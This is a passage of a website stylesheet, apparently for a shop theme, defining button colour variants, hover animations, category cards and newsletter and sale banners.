    border-color: #e24c07;
    background-color: #e24c07;
}

.btn-primary.btn-solid {
    color: #f75b10;
    border-color: #fff;
    background-color: #fff;
}

.btn-primary.btn-solid:hover,
.btn-primary.btn-solid:active,
.btn-primary.btn-solid:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-outline {
    color: #f75b10;
    border-color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-outline:hover,
.btn-primary.btn-outline:active,
.btn-primary.btn-outline:focus {
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-link {
    background-color: transparent;
    color: #f75b10;
    border-color: #f75b10;
}

.btn-primary.btn-link:hover,
.btn-primary.btn-link:active,
.btn-primary.btn-link:focus {
    color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-underline:hover,
.btn-primary.btn-underline:active,
.btn-primary.btn-underline:focus {
    color: #f75b10;
}

.btn-dark {
    color: #fff;
    border-color: #333;
    background-color: #333;
}

.btn-dark:hover,
.btn-dark:active,
.btn-dark:focus {
    color: #fff;
    border-color: #454545;
    background-color: #454545;
}

.btn-dark.btn-solid {
    color: #333;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark.btn-solid:hover,
.btn-dark.btn-solid:active,
.btn-dark.btn-solid:focus {
    border-color: #333;
    background-color: #333;
    color: #fff;
}

.btn-dark.btn-outline {
    color: #333;
    border-color: #333;
    background-color: transparent;
}

.btn-dark.btn-outline:hover,
.btn-dark.btn-outline:active,
.btn-dark.btn-outline:focus {
    background-color: #333;
    color: #fff;
}

.btn-dark.btn-link {
    background-color: transparent;
    color: #333;
    border-color: #333;
}

.btn-dark.btn-link:hover,
.btn-dark.btn-link:active,
.btn-dark.btn-link:focus {
    color: #333;
    background-color: transparent;
}

.btn-dark.btn-underline:hover,
.btn-dark.btn-underline:active,
.btn-dark.btn-underline:focus {
    color: #333;
}

.btn-dark-light {
    color: #fff;
    border-color: #666;
    background-color: #666;
}

.btn-dark-light:hover,
.btn-dark-light:active,
.btn-dark-light:focus {
    color: #fff;
    border-color: #787878;
    background-color: #787878;
}

.btn-dark-light.btn-solid {
    color: #666;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark-light.btn-solid:hover,
.btn-dark-light.btn-solid:active,
.btn-dark-light.btn-solid:focus {
    border-color: #666;
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-outline {
    color: #666;
    border-color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-outline:hover,
.btn-dark-light.btn-outline:active,
.btn-dark-light.btn-outline:focus {
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-link {
    background-color: transparent;
    color: #666;
    border-color: #666;
}

.btn-dark-light.btn-link:hover,
.btn-dark-light.btn-link:active,
.btn-dark-light.btn-link:focus {
    color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-underline:hover,
.btn-dark-light.btn-underline:active,
.btn-dark-light.btn-underline:focus {
    color: #666;
}

.btn-white {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
    color: #333;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    border-color: white;
    background-color: white;
}

.btn-white.btn-solid {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
}

.btn-white.btn-solid:hover,
.btn-white.btn-solid:active,
.btn-white.btn-solid:focus {
    border-color: #fff;
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-outline {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-link {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
}

.btn-white.btn-link:hover,
.btn-white.btn-link:active,
.btn-white.btn-link:focus {
    color: #fff;
    background-color: transparent;
}

.btn-white.btn-underline:hover,
.btn-white.btn-underline:active,
.btn-white.btn-underline:focus {
    color: #fff;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    color: #f75b10;
    border-color: #fff;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    background-color: #333;
    border-color: #333;
}

.btn-success {
    color: #fff;
    border-color: #799b5a;
    background-color: #799b5a;
}

.btn-success:hover,
.btn-success:active,
.btn-success:focus {
    color: #fff;
    border-color: #8bab6e;
    background-color: #8bab6e;
}

.btn-success.btn-solid {
    color: #799b5a;
    border-color: #fff;
    background-color: #fff;
}

.btn-success.btn-solid:hover,
.btn-success.btn-solid:active,
.btn-success.btn-solid:focus {
    border-color: #799b5a;
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-outline {
    color: #799b5a;
    border-color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-outline:hover,
.btn-success.btn-outline:active,
.btn-success.btn-outline:focus {
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-link {
    background-color: transparent;
    color: #799b5a;
    border-color: #799b5a;
}

.btn-success.btn-link:hover,
.btn-success.btn-link:active,
.btn-success.btn-link:focus {
    color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-underline:hover,
.btn-success.btn-underline:active,
.btn-success.btn-underline:focus {
    color: #799b5a;
}

.btn-warning {
    color: #fff;
    border-color: #ffa800;
    background-color: #ffa800;
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning:focus {
    color: #fff;
    border-color: #ffb424;
    background-color: #ffb424;
}

.btn-warning.btn-solid {
    color: #ffa800;
    border-color: #fff;
    background-color: #fff;
}

.btn-warning.btn-solid:hover,
.btn-warning.btn-solid:active,
.btn-warning.btn-solid:focus {
    border-color: #ffa800;
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-outline {
    color: #ffa800;
    border-color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-outline:hover,
.btn-warning.btn-outline:active,
.btn-warning.btn-outline:focus {
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-link {
    background-color: transparent;
    color: #ffa800;
    border-color: #ffa800;
}

.btn-warning.btn-link:hover,
.btn-warning.btn-link:active,
.btn-warning.btn-link:focus {
    color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-underline:hover,
.btn-warning.btn-underline:active,
.btn-warning.btn-underline:focus {
    color: #ffa800;
}

.btn-secondary {
    color: #fff;
    border-color: #FF7272;
    background-color: #FF7272;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    color: #fff;
    border-color: #ff9696;
    background-color: #ff9696;
}

.btn-secondary.btn-solid {
    color: #FF7272;
    border-color: #fff;
    background-color: #fff;
}

.btn-secondary.btn-solid:hover,
.btn-secondary.btn-solid:active,
.btn-secondary.btn-solid:focus {
    border-color: #FF7272;
    background-color: #FF7272;
    color: #fff;
}

.btn-secondary.btn-outline {
    color: #FF7272;
    border-color: #FF7272;
    background-color: transparent;
}

.btn-secondary.btn-outline:hover,
.btn-secondary.btn-outline:active,
.btn-secondary.btn-outline:focus {
    background-color: #FF7272;
    color: #fff;
}

.btn-secondary.btn-link {
    background-color: transparent;
    color: #FF7272;
    border-color: #FF7272;
}

.btn-secondary.btn-link:hover,
.btn-secondary.btn-link:active,
.btn-secondary.btn-link:focus {
    color: #FF7272;
    background-color: transparent;
}

.btn-secondary.btn-underline:hover,
.btn-secondary.btn-underline:active,
.btn-secondary.btn-underline:focus {
    color: #FF7272;
}

.btn-error {
    color: #fff;
    border-color: #6d1a17;
    background-color: #6d1a17;
}

.btn-error:hover,
.btn-error:active,
.btn-error:focus {
    color: #fff;
    border-color: #8a211d;
    background-color: #8a211d;
}

.btn-error.btn-solid {
    color: #6d1a17;
    border-color: #fff;
    background-color: #fff;
}

.btn-error.btn-solid:hover,
.btn-error.btn-solid:active,
.btn-error.btn-solid:focus {
    border-color: #6d1a17;
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-outline {
    color: #6d1a17;
    border-color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-outline:hover,
.btn-error.btn-outline:active,
.btn-error.btn-outline:focus {
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-link {
    background-color: transparent;
    color: #6d1a17;
    border-color: #6d1a17;
}

.btn-error.btn-link:hover,
.btn-error.btn-link:active,
.btn-error.btn-link:focus {
    color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-underline:hover,
.btn-error.btn-underline:active,
.btn-error.btn-underline:focus {
    color: #6d1a17;
}

.btn-grey {
    color: #fff;
    border-color: #00baa3;
    background-color: #00baa3;
}

.btn-grey:hover,
.btn-grey:active,
.btn-grey:focus {
    color: #fff;
    border-color: #00dec2;
    background-color: #00dec2;
}

.btn-grey.btn-solid {
    color: #00baa3;
    border-color: #fff;
    background-color: #fff;
}

.btn-grey.btn-solid:hover,
.btn-grey.btn-solid:active,
.btn-grey.btn-solid:focus {
    border-color: #00baa3;
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-outline {
    color: #00baa3;
    border-color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-outline:hover,
.btn-grey.btn-outline:active,
.btn-grey.btn-outline:focus {
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-link {
    background-color: transparent;
    color: #00baa3;
    border-color: #00baa3;
}

.btn-grey.btn-link:hover,
.btn-grey.btn-link:active,
.btn-grey.btn-link:focus {
    color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-underline:hover,
.btn-grey.btn-underline:active,
.btn-grey.btn-underline:focus {
    color: #00baa3;
}

.btn.btn-rounded {
    border-radius: 3px;
}

.btn.btn-ellipse {
    border-radius: 30px;
}

.btn.btn-block {
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.btn.btn-block svg {
    display: inline-block;
    vertical-align: middle;
    margin-top: -4px;
}

.btn.btn-sm {
    font-size: 1.3rem;
    padding: 0.77em 1.4em;
}

.btn.btn-lg {
    font-size: 1.8rem;
    padding: 0.95em 1.835em;
}

.btn.btn-xl {
    font-size: 2.4rem;
    padding: 0.84em 1.8em;
}

.btn svg {
    width: 16px;
    height: 16px;
}

.btn-slide-left:hover i,
.btn-slide-left:active i,
.btn-slide-left:focus i {
    -webkit-animation: 0.5s ease slideLeft;
    animation: 0.5s ease slideLeft;
}

.btn-slide-right:hover i,
.btn-slide-right:active i,
.btn-slide-right:focus i {
    -webkit-animation: 0.5s ease slideRight;
    animation: 0.5s ease slideRight;
}

.btn-slide-up:hover i,
.btn-slide-up:active i,
.btn-slide-up:focus i {
    -webkit-animation: 0.5s ease slideUp;
    animation: 0.5s ease slideUp;
}

.btn-slide-down:hover i,
.btn-slide-down:active i,
.btn-slide-down:focus i {
    -webkit-animation: 0.5s ease slideDown;
    animation: 0.5s ease slideDown;
}

.btn-infinite:hover i {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

@-webkit-keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*------------------------------------
    Category
        - Base
            - Default
            - Group Category
                - Image
                - Icon
            - Category Banner
-------------------------------------*/
.category {
    position: relative;
    font-size: 1rem;
    color: #666;
}

.category a {
    color: inherit;
}

.category a:hover {
    color: #f75b10;
}

.category img {
    display: block;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
}

.category .category-name {
    margin-bottom: 0;
    text-align: center;
    font-size: 1.6rem;
    font-weight: 600;
    line-height: 1.2;
    text-transform: uppercase;
    letter-spacing: -0.025em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category .category-count {
    font-size: 1.4rem;
}

.category p {
    text-align: start;
    font-size: 1.4rem;
    line-height: 1.25;
    letter-spacing: 0;
    color: #666;
}

.category-content .category-list {
    color: #666666;
    text-align: start;
    font-size: 1.3em;
}

.category-content .category-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    line-height: 1.9;
}

.category-content .category-list li::before {
    content: "";
    color: inherit;
    font-family: "wolmart";
    font-size: 1.3rem;
    margin-right: 0.3rem;
    margin-left: -0.3rem;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.category-content .category-list li:hover::before {
    color: #f75b10;
    -webkit-animation: navItemArrow 0.6s linear infinite;
    animation: navItemArrow 0.6s linear infinite;
}

.category-absolute .category-content {
    position: absolute;
    cursor: pointer;
}

.category-default .category-content {
    padding-bottom: 0.2rem;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default .btn {
    position: absolute;
    margin-top: -2rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
    transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
}

.category-default:hover .category-content {
    padding-bottom: 3.2rem;
}

.category-default:hover .btn {
    margin-top: 1rem;
    opacity: 1;
    visibility: visible;
}

.category-default1 .category-content {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(38, 38, 38, 0.8);
    height: 20%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
}

.category-default1 .category-content .category-name {
    padding-bottom: 0;
    color: #fff;
    font-size: 1.4rem;
    letter-spacing: 0.035em;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default1 .category-content .category-count {
    position: absolute;
    font-size: 1.2rem;
    line-height: 1.3;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.category-default1:hover .category-name {
    padding-bottom: 1.7rem;
}

.category-default1:hover .category-count {
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    opacity: 1;
    visibility: visible;
}

.category-group-image,
.category-group-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #eee;
}

.category-group-image > *,
.category-group-icon > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.category-group-image .category-content ul,
.category-group-icon .category-content ul {
    padding-left: 0;
}

.category-group-image {
    padding: 1rem;
    font-size: 1rem;
    height: 100%;
}

.category-group-image .category-content {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    text-align: start;
    padding: 1.1rem 0 0.8rem 3rem;
}

.category-group-image .category-content ul {
    margin: 0;
}

.category-group-image .category-name {
    font-size: 1.6em;
    font-weight: 400;
    text-transform: none;
    margin-bottom: 1.1rem;
    line-height: 1.4;
    text-align: start;
    letter-spacing: 0;
}

.category-group-image a {
    white-space: nowrap;
}

.category-ellipse .category-media {
    border-radius: 50%;
    overflow: hidden;
    border: 0px solid #fff;
    -webkit-transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s, -webkit-box-shadow 0.1s;
}

.category-ellipse .category-content {
    margin-top: 1.7rem;
}

.category-ellipse .category-name:hover {
    color: #f75b10;
}

.category-ellipse:hover .category-media {
    border-width: 8px;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.category-classic {
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.category-classic .category-content {
    left: 0;
    right: 0;
    bottom: 1.5rem;
    overflow: hidden;
    text-align: center;
}

.category-classic .category-name {
    font-size: 1.4rem;
    line-height: 1.45;
    text-transform: capitalize;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category-classic .btn {
    position: absolute;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 100%;
    -webkit-transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, transform 0.3s;
    transition: top 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.category-classic:hover {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
}

.category-classic:hover .category-name {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.category-classic:hover .btn {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-icon .category-media {
    padding: 2.4rem 0.5rem;
    border: 1px solid #eee;
    width: 130px;
    height: 130px;
    max-width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 5rem;
    border-radius: 50%;
    margin: 0 auto 2rem auto;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s, -webkit-box-shadow 0.3s;
}

.category-icon .category-name {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: 0;
}

.category-icon:hover .category-media {
    border-color: #fff;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.category-icon:hover .category-name {
    color: #f75b10;
}

.category-banner .category-content {
    left: 0;
    bottom: 2rem;
    background-color: rgba(38, 38, 38, 0.8);
    border-radius: 0 5rem 5rem 0;
    padding: 1.3rem 3rem;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.category-banner .category-name {
    font-size: 1.4rem;
    color: #fff;
    letter-spacing: 0.035em;
}

.category-banner:hover .category-content {
    background-color: rgba(0, 136, 204, 0.8);
}

.category-center .category-content {
    position: absolute;
    cursor: pointer;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-center .btn {
    visibility: hidden;
    opacity: 0;
    line-height: 0;
    -webkit-transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
    transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
}

.category-center:hover .btn {
    visibility: visible;
    opacity: 1;
    line-height: 1;
}

.category-lg .category-name {
    font-size: 2.8rem;
    font-weight: 700;
    letter-spacing: -0.015em;
    line-height: 1.3;
    white-space: nowrap;
}

.category-lg .category-count {
    font-size: 1.8rem;
    letter-spacing: 0;
    margin-bottom: 1rem;
}

.category-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.category-image a {
    display: block;
    width: 100%;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image .category-media {
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}

.category-image .category-media img {
    display: block;
}

.category-image p {
    font-size: 1.3rem;
    line-height: 1;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image.media-circle .category-media {
    width: 10rem;
    height: 10rem;
    border-radius: 50%;
}

.category-image.text-center p {
    text-align: center;
}

.category-image:hover {
    cursor: pointer;
}

.category-image:hover a {
    color: #f75b10;
}

@media (max-width: 767px) {
    .category-group-image .category-content {
        padding-left: 1.5rem;
    }
}

/*-------------------------
    - Expanded Newsletter
    - Banner Newsletter
    - Link Banner Newsletter
    - Sale Banner
-------------------------*/
.expanded-newsletter {
    padding: 2.6rem 4rem 0.5rem;
    border: 2px solid #eee;
}

.expanded-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.expanded-newsletter .icon-box-side .icon-box-icon {
    margin-right: 2rem;
    color: #f75b10;
}

.expanded-newsletter .icon-box-side .icon-box-icon i {
    font-size: 4.8rem;
}

.expanded-newsletter .icon-box-side .icon-box-title {
    font-size: 1.6rem;
    text-transform: uppercase;
    margin-bottom: 2px;
}

.expanded-newsletter .icon-box-side p {
    font-size: 1.4rem;
    letter-spacing: -0.007em;
}

.expanded-newsletter .input-wrapper-inline .form-control {
    min-height: 4.8rem;
    border-color: #ccc;
    border-radius: 2.5rem 0 0 2.5rem;
}

.expanded-newsletter .btn {
    border-radius: 0 2.5rem 2.5rem 0;
    padding-left: 1.91em;
    padding-right: 1.91em;
}

@media (min-width: 1200px) {
    .expanded-newsletter .pl-xl-10 {
        padding-left: 5rem !important;
    }
}

.cta-section .title-separator {
    color: #ccc;
}

.banner-newsletter {
    background-color: #f5f5f5;
    padding: 6.5rem 0 5rem;
    overflow: hidden;
}

.banner-newsletter::before,
.banner-newsletter::after {
    content: "";
    position: absolute;
    height: 59.2rem;
    width: 58.8rem;
    border: 3rem solid;
    top: 53%;
    -webkit-transform: translateY(-50%) rotateZ(45deg);
    transform: translateY(-50%) rotateZ(45deg);
}

.banner-newsletter::before {
    right: 98.8%;
    border-color: #e7e7e7;
    border-radius: 2rem;
}

.banner-newsletter::after {
    left: 93.3%;
    top: 48%;
    border-color: #f1f1f1;
}

.banner-newsletter .banner-content {
    padding: 0 1.5rem;
}

.banner-newsletter .banner-title {
    font-size: 3rem;
    font-weight: 600;
    margin-bottom: 1.5rem;
}

.banner-newsletter .banner-title strong {
    font-weight: 800;
}

.banner-newsletter p {
    margin-bottom: 2.2rem;
    max-width: 62rem;
    font-size: 1.3rem;
    line-height: 2;
}

.banner-newsletter .input-wrapper {
    margin-left: auto;
    margin-right: auto;
    max-width: 55.5rem;
    min-height: 4.8rem;
}

.banner-newsletter .input-wrapper::before {
    content: "";
    display: inline-block;
    position: absolute;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    font-size: 1.8rem;
    color: #666;
    line-height: 1;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -1rem;
}

.banner-newsletter input {
    border: 0;
    border-bottom: 2px solid #ccc;
    margin-right: 1rem;
    padding-left: 2.8rem;
    min-height: 4.8rem;
}

.banner-newsletter .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter .btn {
    padding: 1.08em 1.9em;
}

.banner-newsletter .btn i {
    font-size: 1.8rem;
    margin-top: -0.4rem;
}

.link-banner-newsletter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5.25% 8.4% 4.1% 4.4%;
}

.link-banner-newsletter .banner-title {
    margin-bottom: 0.6rem;
    font-size: 2.6rem;
}

.link-banner-newsletter p {
    max-width: 45.1rem;
    margin-bottom: 2.2rem;
    font-size: 1.3rem;
}

.link-banner-newsletter .input-wrapper-inline {
    max-width: 44.8rem;
}

.link-banner-newsletter .input-wrapper-rounded .form-control {
    min-height: 4.6rem;
    padding: 0.8rem 1.8rem;
    font-size: 1.3rem;
    border-color: #454545;
    border-radius: 0.3rem 0 0 0.3rem;
}

.link-banner-newsletter .btn {
    padding-left: 1.95em;
    padding-right: 1.95em;
    border-radius: 0 0.3rem 0.3rem 0;
}

.link-banner-newsletter .content-right {
    margin-top: 0.3rem;
}

.link-banner-newsletter .content-right a {
    display: block;
    margin-bottom: 2rem;
}

.sale-banner::before {
    content: "";
    position: absolute;
    z-index: 2;
    left: 1px;
    right: 1px;
    top: 1px;
    bottom: 1px;
    border: 5px dashed #fff;
    pointer-events: none;
    -webkit-clip-path: inset(4px 4px 4px 4px);
    clip-path: inset(4px 4px 4px 4px);
}

.sale-banner .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.sale-banner .banner-subtitle {
    position: relative;
    margin-right: 2rem;
    padding: 2.6rem 7px 2.6rem 3.5rem;
    font-size: 4em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #444;
    line-height: 1.2;
    z-index: 1;
    white-space: nowrap;
}

.sale-banner .banner-subtitle span {
    font-size: 0.45em;
    font-weight: 400;
}

.sale-banner .banner-subtitle::before,
.sale-banner .banner-subtitle::after {
    content: "";
    position: absolute;
    right: -24px;
    top: -25px;
    bottom: -20px;
    border-right: 50px solid #454545;
    -webkit-transform: rotate(26deg);
    transform: rotate(26deg);
    z-index: -1;
}

.sale-banner .banner-subtitle::after {
    right: -35px;
    border-right-width: 5px;
}

.sale-banner .content-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 25.7rem);
    flex: 0 0 calc(100% - 25.7rem);
    max-width: calc(100% - 25.7rem);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2.8rem 3.6rem 2.8rem 0;
    background-color: #eee;
}

.sale-banner .banner-title {
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 3.4em;
    font-style: italic;
}

.sale-banner .banner-title span {
    white-space: nowrap;
    -webkit-animation: slideX 60s infinite linear 1s;
    animation: slideX 60s infinite linear 1s;
    display: inline-block;
}

.sale-banner .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
    background-color: #444;
    border-color: #444;
}

.sale-banner .btn i {
    margin-left: 0.3rem;
    font-size: 1.5rem;
}

.sale-banner-section {
    padding-bottom: 0.7rem;
}

.banner-newsletter-bg {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 3rem 5.9rem;
}

.banner-newsletter-bg .content-left {
    margin-right: 5.3rem;
}

.banner-newsletter-bg .content-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.banner-newsletter-bg .banner-title {
    margin-bottom: 0.6rem;
    font-size: 1.6rem;
    line-height: 1;
}

.banner-newsletter-bg p {
    font-size: 1.3rem;
    line-height: 1;
}

.banner-newsletter-bg .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
}

.banner-newsletter-bg .form-control {
    margin-right: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    border: none;
    background-color: #fff;
}

@media (max-width: 991px) {
    .expanded-newsletter {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .expanded-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .banner-newsletter-bg {
        display: block;
        text-align: center;
    }

    .banner-newsletter-bg .content-left {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
